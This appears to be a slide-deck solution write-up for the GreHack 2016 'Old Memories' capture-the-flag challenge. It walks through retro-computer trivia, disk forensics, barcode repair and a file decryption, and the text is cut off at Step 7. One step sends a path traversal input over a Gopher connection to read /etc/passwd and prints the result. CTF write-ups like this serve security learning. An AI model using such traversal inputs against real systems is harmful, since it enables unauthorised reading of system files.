# **Solution Challenge**

# Old Memories

This document and its content is the property of Airbus Defence and Space.

It shall not be communicated to any third party without the owner's written consent | [Airbus Defence and Space Company name]. All rights reserved.



## **Steps**

This document and its content is the property of Airbus Defence and Space.

It shall not be communicated to any third party without the owner's written consent | [Airbus Defence and Space Company name]. All rights reserved.

#### $\checkmark$  9 Steps

- 5 « ordinosaures »
- 4 « technical » steps

#### $\checkmark$  Ordinosaure steps separated by technical tasks



### **Step 1 - Frenchy**

#### $\checkmark$  Thomson MO5 (RAM cartridge helps)



#### **Step 2 – Before the web**

#### $\checkmark$  We're given a domain name and a port (70)

#### $\checkmark$  70/TCP == Gopher

#### **\$ nc O1sSgDlqAGPWi0pvinvP.grehack.fr 70**

**0CWE-22.txt //CWE-22.txt O1sSgDlqAGPWi0pvinvP.grehack.fr 70** IGH16\_logo.png //GH16\_logo.png O1sSgDlqAGPWi0pvinvP.grehack.fr 70 IGH16\_logo\_black.png //GH16\_logo\_black.png O1sSgDlqAGPWi0pvinvP.grehack.fr 70 IGH16\_logo\_txt.png //GH16\_logo\_txt.png O1sSgDlqAGPWi0pvinvP.grehack.fr 70 IGH16\_logo\_txt\_black.png //GH16\_logo\_txt\_black.png O1sSgDlqAGPWi0pvinvP.grehack.fr 70 1camelid //camelid O1sSgDlqAGPWi0pvinvP.grehack.fr 70 1passwd(5) history //passwd(5) history 01sSqDlqAGPWi0pvinvP.grehack.fr 70 1spec //spec O1sSgDlqAGPWi0pvinvP.grehack.fr 70

#### **\$ nc O1sSgDlqAGPWi0pvinvP.grehack.fr 70**

#### //CWE-22.txt

# CWE-22: Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal'). ## Description Summary



/

.

### **Step 2 – Before the web**

#### $\sqrt{\phantom{a}}$  Path traversal

#### **\$ nc O1sSgDlqAGPWi0pvinvP.grehack.fr 70**

**/../../etc/passwd**

#### root:\*:0:0:Charlie &:/root:/bin/ksh

grehack:\*:2016:2016:**Thomomys bottae**:/GreHack2016:/sbin/nologin





### **Step 3 – Hartmut Esslinger**

#### $\checkmark$  Apple IIc

**Hartmut Esslinger was** 







### **Step 4 – Welcome to 1985 forensic**

- We're give an OVA file containing an OVF and a VMDK
- $\checkmark$  VMDK can be converted to RAW using qemu-img
- $\checkmark$  Image contains a DOS



### **Step 4 – Welcome to 1985 forensic**

#### $\checkmark$  Sleuthkit FTW!

- \$ fls -o63 -r iggy.raw |grep -i flag
- + r/r \* 6788: ILLFLAG

#### $\checkmark$  «  $\checkmark$  » replaces the first character of a deleted file on FAT16

#### $\checkmark$  Looks like a flag  $\odot$

\$ icat -o63 iggy.raw 6788|xxd|head 00000000: 4461 6e4d d002 e001 2600 3000 0500 0600 **DanM**....&.0..... 00000010: d002 e001 e400 f000 2b2c 01ff ff80 01ff .......+,......

Google => MS Paint 1.0 Image format  $(MSP)$ 



### **Step 4 – Welcome to 1985 forensic**

- $\checkmark$  PIL MspImagePlugin.py  $\odot$
- $\checkmark$  Convert MSP to any format





### **Step 5 - MC6803P**

#### $\sqrt{\phantom{a}}$  Matra Hachette Alice

Uses the MC6803P processor





- $\checkmark$  Archive contains an encrypted ZIP file, an AES encrypted file, and a PNG file
- $\checkmark$  Definitly not a QRCode  $\circledcirc$



- $\checkmark$  Seems to be slices of barcodes
- $\checkmark$  Now what ?
	- Read EAN-13 standard
	- **Write an EAN-13 decoder**
	- Apply the decoder on each pixel line
	- ???

This document and its content is the property of Airbus Defence and Space.

It shall not be communicated to any third party without the owner's written consent | [Airbus Defence and Space Company name]. All rights reserved.

Profit!



 $\checkmark$  There are only 6 different lines

 $\checkmark$  Only one can be decoded without error

- Decodes to 4374335913103
- Allows to open ZIP file!
- Contains the 6 full barcodes (easier to handle)
- Also tells that AES key is combination of all barcodes
	- o Even gives hashes (bcrypt) for each barcode



Seems the 5 remaining barcodes need to be fixed

- Barcode #0 : OK
- Barcode  $#1$  : bits should be rotated
- Barcode #2 : apply not to  $2^{nd}$  part bits
- Barcode  $#3$  : fix first digit
- Barcode  $#4$  : fix checksum
- Barcode #5 : try to fix digits one by one

\$ openssl enc -d -aes-128-cbc -in EAN\_13\_flag.aes -k 437433591310381767165299985030952613534423187020536389143429357963145583521553

FLAG = MD5("barcodesarefunarentthey")



### **Step 7 – Little Brother**

#### $\leftarrow$ Commodore 64



RBU **DEFENCE & SPACE** 

### **Step 7 – Little Brother**

#### Commodore Vic -20

